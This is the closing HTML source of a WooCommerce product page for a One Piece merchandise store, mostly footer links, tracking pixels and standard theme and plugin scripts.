</svg></div></div><div id="custom_html-5" class="widget_text widget widget_custom_html"><span class="gamma widget-title">100% Secure Checkout</span><div class="textwidget custom-html-widget"><p>
	PayPal / MasterCard / Visa
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M12 15v2m-6 4h12a2 2 0 002-2v-6a2 2 0 00-2-2H6a2 2 0 00-2 2v6a2 2 0 002 2zm10-10V7a4 4 0 00-8 0v4h8z" />
</svg></div></div>			</div>
		</div>
			
			
						<footer class="site-footer">
			<div class="col-full">
				<div id="text-18" class="widget widget_text"><span class="gamma widget-title">💝 One Piece Store Gift Card ✨</span>			<div class="textwidget"><p><a href="https://onepiece.store/shop/one-piece-store-gift-card/"><img decoding="async" class="aligncenter" src="https://onepiece.b-cdn.net/wp-content/uploads/2022/11/one-piece-giftcard.jpg" alt="one piece giftcard - One Piece Store" /></a></p>
</div>
		</div><div id="text-10" class="widget widget_text"><span class="gamma widget-title">Our Company</span>			<div class="textwidget"><ul>
<li><a href="/about-us/">About us</a></li>
<li><a href="/terms-conditions/"><span style="font-weight: 400;">Terms &amp; Conditions</span></a></li>
<li><a href="/privacy-policies/">Privacy Policies</a></li>
<li><a href="/dmca-copyright-policy/"><span style="font-weight: 400;">DMCA &#8211; Copyright Policy</span></a></li>
<li><a href="/ca-sb657-supply-chain-transparency-act/">CA SB657: Supply Chain Transparency Act</a></li>
</ul>
</div>
		</div><div id="text-11" class="widget widget_text"><span class="gamma widget-title">Support</span>			<div class="textwidget"><ul>
<li><a href="/shipping-delivery-policies/"><span style="font-weight: 400;">Shipping &amp; Delivery Policies</span></a></li>
<li><a href="/payment-terms/"><span style="font-weight: 400;">Payment Terms</span></a></li>
<li><a href="/return-refund-policies/"><span style="font-weight: 400;">Return &amp; Refund Policies</span></a></li>
<li><a href="/contact-us/">Contact Us</a></li>
<li><a href="/customer-help/">Customer Help (FAQ)</a></li>
<li><a href="/wholesale/">Whole Sale</a></li>
</ul>
</div>
		</div><div id="text-13" class="widget widget_text"><span class="gamma widget-title">CONTACT US</span>			<div class="textwidget"><p><strong>Our Head Office</strong>: <span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;13918 50th Dr SE Snohomish, WA 98296, US&quot;}" data-sheets-userformat="{&quot;2&quot;:4480,&quot;10&quot;:2,&quot;11&quot;:0,&quot;15&quot;:&quot;Arial&quot;}">13918 50th Dr SE Snohomish, WA 98296, US</span><br />
<strong>Our Warehouse</strong>: <span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Building 10, Ping An Garden, Wutaizha, Wuhan, CN&quot;}" data-sheets-userformat="{&quot;2&quot;:513,&quot;3&quot;:{&quot;1&quot;:0},&quot;12&quot;:0}">Building 10, Ping An Garden, Wutaizha, Wuhan, CN</span><i><br />
</i>Hour: 9AM – 5PM (Mon – Fri)<br />
Email: <strong><a href="mailto:contact@onepiece.store">contact@onepiece.store</a></strong></p>
</div>
		</div>			</div>
		</footer>
			
								<footer  class="copyright">
			<div class="col-full">
				<div id="text-14" class="widget widget_text">			<div class="textwidget"><p><strong>© One Piece Merchandise</strong><br />
Official One Piece Merch</p>
</div>
		</div><div id="text-15" class="widget widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignright size-full wp-image-183" src="https://onepiece.b-cdn.net/wp-content/uploads/2020/12/credit-cards-2.png" alt="" width="718" height="78" /></p>
</div>
		</div>			</div>
		</footer>
			
			
	

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/shoptimizer-child-theme\/*","\/wp-content\/themes\/shoptimizer\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="//support-bubble.customedge.co/support-bubble.js" async></script><div id='pys_ajax_events'></div>        <script>
            var node = document.getElementsByClassName('woocommerce-message')[0];
            if(node && document.getElementById('pys_late_event')) {
                var messageText = node.textContent.trim();
                if(!messageText) {
                    node.style.display = 'none';
                }
            }
        </script>
            			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=1323932265061807&ev=PageView&noscript=1&eid=132393226506180774d20d26-432b-4325-b12b-457a270f3198&cd%5Bcategories%5D=One+Piece+Action+Figures%2C+One+Piece+Figures+%26+Toys&cd%5Bpage_title%5D=One+Piece+Figure+%E2%80%93+Robin+One+Piece+Film+Red+Action+Figure&cd%5Bpost_type%5D=product&cd%5Bpost_id%5D=51215&cd%5Bplugin%5D=PixelYourSite&cd%5Bevent_url%5D=onepiece.store%2Fshop%2Fone-piece-figure-robin-one-piece-film-red-action-figure%2F&cd%5Buser_role%5D=guest" alt=""></noscript>
<noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=1323932265061807&ev=ViewContent&noscript=1&eid=1323932265061807658252e1-1cb6-416a-a573-f34755c8e18b&cd%5Bcontent_ids%5D=%5B%2251215%22%5D&cd%5Bcontent_type%5D=product&cd%5Bcontent_name%5D=One+Piece+Figure+%E2%80%93+Robin+One+Piece+Film+Red+Action+Figure&cd%5Bcategory_name%5D=One+Piece+Action+Figures%2C+One+Piece+Figures+%26+Toys&cd%5Bvalue%5D=39.31&cd%5Bcurrency%5D=USD&cd%5Bcontents%5D=%5B%7B%22id%22%3A%2251215%22%2C%22quantity%22%3A1%7D%5D&cd%5Bproduct_price%5D=39.31&cd%5Bpage_title%5D=One+Piece+Figure+%E2%80%93+Robin+One+Piece+Film+Red+Action+Figure&cd%5Bpost_type%5D=product&cd%5Bpost_id%5D=51215&cd%5Bplugin%5D=PixelYourSite&cd%5Bevent_url%5D=onepiece.store%2Fshop%2Fone-piece-figure-robin-one-piece-film-red-action-figure%2F&cd%5Buser_role%5D=guest" alt=""></noscript>
<noscript><img height="1" width="1" style="display: none;" src="https://www.google-analytics.com/collect?v=1&tid=UA-183482308-32&t=event&ec=ecommerce&pr0id=51215&pr0nm=One+Piece+Figure+%E2%80%93+Robin+One+Piece+Film+Red+Action+Figure&pr0ca=One+Piece+Action+Figures%2FOne+Piece+Figures+%26+Toys&pr0pr=39.31&pr0qt=1&pa=detail" alt="google_analytics"></noscript>
<noscript><img height="1" width="1" style="display: none;" src="https://www.google-analytics.com/collect?v=1&tid=UA-183482308-32&t=event&ec=ecommerce&el=One+Piece+Figure+%E2%80%93+Robin+One+Piece+Film+Red+Action+Figure+-+Related+products&pr0id=11380&pr0nm=One+Piece+anime+LED+Lamp++-++Red+Hair+Shanks+official+merch&pr0ca=One+Piece+3D+Lamps%2FOne+Piece+Figures+%26+Toys&pr0pr=79.9&pr0qt=1&pr1id=19098&pr1nm=One+Piece+Plush+-+Cute+Monkey+D.+Luffy+Stuffed+Plush&pr1ca=One+Piece+Plushies%2FOne+Piece+Figures+%26+Toys%2FOne+Piece+Charactors&pr1pr=36.42&pr1qt=1&pr2id=19120&pr2nm=One+Piece+Plush%3A++Cute+Chopper+Plush+30cm&pr2ca=One+Piece+Plushies%2FTony+Tony+Chopper+Merch%2FOne+Piece+Figures+%26+Toys%2FOne+Piece+Charactors&pr2pr=37.5&pr2qt=1&pr3id=19121&pr3nm=One+Piece+Plush%3A+Cute+Chopper+30cm++Plush&pr3ca=One+Piece+Plushies%2FTony+Tony+Chopper+Merch%2FOne+Piece+Figures+%26+Toys%2FOne+Piece+Charactors&pr3pr=37.5&pr3qt=1&pr4id=19122&pr4nm=One+Piece+Plush%3A+30cm+Cute+Chopper+Plush&pr4ca=One+Piece+Plushies%2FTony+Tony+Chopper+Merch%2FOne+Piece+Figures+%26+Toys%2FOne+Piece+Charactors&pr4pr=37.5&pr4qt=1&pr5id=19123&pr5nm=One+Piece+Figure%3A+25cm+Marco+Action+Figure+PVC&pr5ca=One+Piece+Figures+%26+Toys%2FOne+Piece+Action+Figures%2FOne+Piece+Charactors&pr5pr=85.5&pr5qt=1&pr6id=26630&pr6nm=%F0%9F%94%A5+14CM+One+Piece+Luffy+Action+Figure&pr6ca=One+Piece+Figures+%26+Toys%2FOne+Piece+Action+Figures&pr6pr=29.9&pr6qt=1&pr7id=27776&pr7nm=One+Piece+Tony+Tony+Chopper+Candy+Action+Figure+11CM+Model+Toy&pr7ca=Tony+Tony+Chopper+Merch%2FOne+Piece+Figures+%26+Toys%2FOne+Piece+Action+Figures&pr7pr=39.99&pr7qt=1&pr8id=29064&pr8nm=One+Piece+ROS+Monkey+D+Luffy+Action+Figurine+Toys+25+cm&pr8ca=One+Piece+Figures+%26+Toys%2FOne+Piece+Action+Figures&pr8pr=37.99&pr8qt=1&pr9id=29312&pr9nm=One+Piece+Shanks+Straw+Hat+Luffy+Action+Figure+17cm&pr9ca=One+Piece+Figures+%26+Toys%2FOne+Piece+Action+Figures&pr9pr=32.9&pr9qt=1&pa=detail" alt="google_analytics"></noscript>

<div  id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div  class="pswp__bg"></div>
	<div  class="pswp__scroll-wrap">
		<div  class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div  class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://onepiece.store/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<script async src='//static.klaviyo.com/onsite/js/TDddRA/klaviyo.js?ver=3.7.2'></script><script type="text/javascript" src="//onepiece.store/wp-content/plugins/alidswoo/assets/js/front/baguetteBox.min.js?ver=1.7.0.4" id="baguetteBox-js"></script>
<script type="text/javascript" src="//onepiece.store/wp-content/plugins/alidswoo/assets/js/front/single-baguetteBox.min.js?ver=1.7.0.4" id="single-baguetteBox-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="//onepiece.store/wp-content/plugins/alidswoo/assets/js/front/single.min.js?ver=1.7.0.4" id="single-js"></script>
<script type="text/javascript" src="//onepiece.store/wp-content/plugins/alidswoo/assets/js/front/single-size-guide.min.js?ver=1.7.0.4" id="single-size-guide-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/commercegurus-commercekit/assets/js/ajax-search.js?ver=2.0.4.1" id="commercekit-ajax-search-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/sb-add-note-checkout//js/address-validation.js?ver=1.0.0" id="address-validation-js"></script>
<script type="text/javascript" id="awdr-main-js-extra">
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https:\/\/onepiece.store\/wp-admin\/admin-ajax.php","nonce":"e89cb299ea","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.13" id="awdr-main-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.13" id="awdr-dynamic-price-js"></script>
<script type="text/javascript" id="wpcot-frontend-js-extra">
/* <![CDATA[ */
var wpcot_vars = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","a_nonce":"315a758d93","r_nonce":"71eb464dc8","user_id":"0","click_again":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/wpc-order-tip-premium/assets/js/frontend.js?ver=3.2.3" id="wpcot-frontend-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/yith-infinite-scrolling/assets/js/yith.infinitescroll.min.js?ver=2.3.1" id="yith-infinitescroll-js"></script>
<script type="text/javascript" id="yith-infs-js-extra">
/* <![CDATA[ */
var yith_infs = {"navSelector":".sorting-end","nextSelector":".woocommerce-pagination a.next","itemSelector":".mainproduct","contentSelector":".content-area","loader":"https:\/\/onepiece.store\/wp-content\/plugins\/yith-infinite-scrolling\/assets\/images\/loader.gif","shop":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/yith-infinite-scrolling/assets/js/yith-infs.min.js?ver=2.3.1" id="yith-infs-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/themes/shoptimizer/assets/js/main.min.js?ver=2.5.5" id="shoptimizer-main-js"></script>
<script type="text/javascript" id="shoptimizer-main-js-after">
/* <![CDATA[ */
				jQuery( document ).ready( function( $ ) {
					$( 'body' ).on( 'added_to_cart', function( event, fragments, cart_hash ) {
						$( 'body' ).addClass( 'drawer-open' );
					} );				
				} );
				document.addEventListener( 'DOMContentLoaded', function() {
					document.addEventListener( 'click', function( event ) {
						var is_inner = event.target.closest( '.shoptimizer-mini-cart-wrap' );
						if ( ! event.target.classList.contains( 'shoptimizer-mini-cart-wrap' ) && ! is_inner ) {
							document.querySelector( 'body' ).classList.remove( 'drawer-open' );
						}
						var is_inner2 = event.target.closest( '.cart-click' );
						if ( event.target.classList.contains( 'cart-click' ) || is_inner2 ) {
							var is_header = event.target.closest( '.site-header-cart' );
							if ( is_header ) {
								event.preventDefault();
								document.querySelector( 'body' ).classList.toggle( 'drawer-open' );
							}
						}
						if ( event.target.classList.contains( 'close-drawer' ) ) {
							document.querySelector( 'body' ).classList.remove( 'drawer-open' );
						}
					} );
				} );
				var interceptor = ( function( open ) {
					XMLHttpRequest.prototype.open = function( method, url, async, user, pass ) {
						this.addEventListener( 'readystatechange', function() {
						switch ( this.readyState ) {
							case 1:
								document.querySelector( '#ajax-loading' ).style.display = 'block';
							break;
							case 4:
								document.querySelector( '#ajax-loading' ).style.display = 'none';
							break;
						}
						}, false );
						if ( async !== false ) {
							async = true;
						}
						open.call( this, method, url, async, user, pass );
					};
				}  ( XMLHttpRequest.prototype.open ) );
				document.addEventListener( 'DOMContentLoaded', function() {
					document.querySelector( '#ajax-loading' ).style.display = 'none';
				} );
				

			
			var observer = new IntersectionObserver(function(entries) {
				if(entries[0].intersectionRatio === 0)
					document.querySelector('.col-full-nav').classList.add('is_stuck');
				else if(entries[0].intersectionRatio === 1)
					document.querySelector('.col-full-nav').classList.remove('is_stuck');
			}, { threshold: [0,1] });

			observer.observe(document.querySelector('.s-observer'));
		


					var stickycontainer = document.getElementsByClassName('shoptimizer-sticky-add-to-cart')[0];

					function add_class_on_scroll() {
					    stickycontainer.classList.add('visible');
					}

					function remove_class_on_scroll() {
					    stickycontainer.classList.remove('visible');
					}
				
					window.addEventListener('scroll', function(){ 
					    scrollpos = window.scrollY;

					    if(scrollpos > 150){
					        add_class_on_scroll();
					    }
					    else {
					        remove_class_on_scroll();
					    }
					});

					window.addEventListener('scroll', function(e) {
				    	if (window.innerHeight + window.pageYOffset === document.documentElement.offsetHeight) {
				      		remove_class_on_scroll();
				    	}
				  	});

				  	window.onscroll = function(e) {
					    if ((window.innerHeight + window.scrollY) >= document.body.scrollHeight) {
					        remove_class_on_scroll();
					    }
					};

					

document.addEventListener( 'DOMContentLoaded', function() {
	document.addEventListener( 'click', function( event ) {
		if ( event.target.classList.contains( 'trigger' ) ) {
			event.stopPropagation();
			event.preventDefault();
		}
	} );				

	var modal = document.querySelector( '.callback-modal' );
	var trigger = document.querySelector( '.trigger' );
	var closeButton = document.querySelector( '.callback-close-button' );

	function toggleModal() {
		modal.classList.toggle( 'show-modal' );
	}

	function windowOnClick( event ) {
		if ( event.target === modal ) {
			toggleModal();
		}
	}

	trigger.addEventListener( 'click', toggleModal );
	closeButton.addEventListener( 'click', toggleModal );
	window.addEventListener( 'click', windowOnClick );
} );
		
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/themes/shoptimizer/assets/js/quantity.min.js?ver=1.1.3" id="shoptimizer-quantity-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/themes/shoptimizer/assets/js/pdp-accordions.js?ver=1.0.0" id="shoptimizer-accordions-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/onepiece.store\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="kl-identify-browser-js-extra">
/* <![CDATA[ */
var klUser = {"current_user_email":"","commenter_email":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/klaviyo/inc/js/kl-identify-browser.js?ver=3.7.2" id="kl-identify-browser-js"></script>
<script type="text/javascript" id="wck_viewed_product-js-extra">
/* <![CDATA[ */
var item = {"title":"One Piece Figure \u2013 Robin One Piece Film Red Action Figure","product_id":"51215","variant_id":"51215","url":"https:\/\/onepiece.store\/shop\/one-piece-figure-robin-one-piece-film-red-action-figure\/","image_url":"","price":"39.31","categories":["One Piece Action Figures","One Piece Figures &amp; Toys"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/klaviyo/includes/js/wck-viewed-product.js?ver=3.7.2" id="wck_viewed_product-js"></script>
<script type="text/javascript" id="vi-wpvs-frontend-script-js-extra">
/* <![CDATA[ */
var vi_wpvs_frontend_param = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/product-variations-swatches-for-woocommerce/assets/js/frontend-script.min.js?ver=1.1.13" id="vi-wpvs-frontend-script-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/wpc-product-options-premium/assets/libs/wpcdpk/js/datepicker.js?ver=1.8.3" id="wpcdpk-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/jquery/jquery.ui.touch-punch.js?ver=0.2.2" id="jquery-touch-punch-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-admin/js/iris.min.js?ver=6.8.3" id="iris-js"></script>
<script type="text/javascript" id="wp-color-picker-js-extra">
/* <![CDATA[ */
var wpColorPickerL10n = {"clear":"Clear","defaultString":"Default","pick":"Select Color","current":"Current Color"};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-admin/js/color-picker.min.js?ver=6.8.3" id="wp-color-picker-js"></script>
<script type="text/javascript" id="wpcpo-frontend-js-extra">
/* <![CDATA[ */
var wpcpo_vars = {"i18n_addon_total":"Options total:","i18n_subtotal":"Subtotal:","i18n_remaining":"characters remaining","price_decimals":"2","currency_symbol":"$","price_format":"%1$s%2$s","price_decimal_separator":".","price_thousand_separator":",","trim_zeros":"","change_url":"","quantity_symbol":"\u00d7","is_rtl":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/wpc-product-options-premium/assets/js/frontend.js?ver=1.8.3" id="wpcpo-frontend-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.6.13" id="woo_discount_pro_script-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_60e5957b45d56485de5b50c54402307e","fragment_name":"wc_fragments_60e5957b45d56485de5b50c54402307e","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://api.goaffpro.com/loader.js?shop=uJ3XlOu66y84&amp;ver=6.8.3" id="goaffpro_ref_tracking-js"></script>

</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->